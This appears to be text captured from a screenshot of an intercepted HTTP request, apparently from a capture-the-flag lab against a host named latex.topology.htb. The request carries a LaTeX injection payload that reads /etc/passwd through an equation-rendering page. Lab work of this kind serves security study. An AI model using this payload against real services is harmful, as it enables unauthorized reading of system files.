 Request
Pretty Raw Hex
\n
1 GET /equation.php?eqn=[\lstinputlisting{/etc/passwd}]&submit= HTTP/1.1
2 Host: latex.topology.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://latex.topology.htb/equation.php
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n